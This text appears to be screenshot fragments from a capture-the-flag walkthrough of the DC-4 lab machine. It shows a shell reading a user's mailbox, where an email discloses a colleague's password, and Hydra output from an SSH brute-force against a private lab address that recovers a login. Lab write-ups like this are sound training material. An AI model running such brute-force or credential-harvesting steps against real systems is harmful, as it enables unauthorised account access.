 jim@dc-4:/var/mail$ ls
ls
jim
jim@dc-4:/var/mail$ cat jim
cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
        (envelope-from <charles@dc-4>)
        id 1hCjIX-0000kO-Qt
        for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O

Hi Jim,

I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.

Password is:  ^xHhA&hvim0y

See ya,
Charles

Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-21 04:35:
47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 1012 login tries (l:4/p:253),
~203 tries per task
attacking ssh://192.168.248.128:22/

[STATUS] 55.00 tries/min, 55 tries in 00:01h, 957 to do in 00:18h, 5 active
43.33 tries/min, 130 tries in 00:03h, 882 to do in 00:21h, 5 active
[STATUS] 38.00 tries/min, 266 tries in 00:07h, 746 to do in 00:20h, 5 active
[STATUS] 37.17 tries/min, 446 tries in 00:12h, 566 to do in 00:16h, 5 active
[22][ssh] host: 192.168.248.128   login: jim   password: jibril04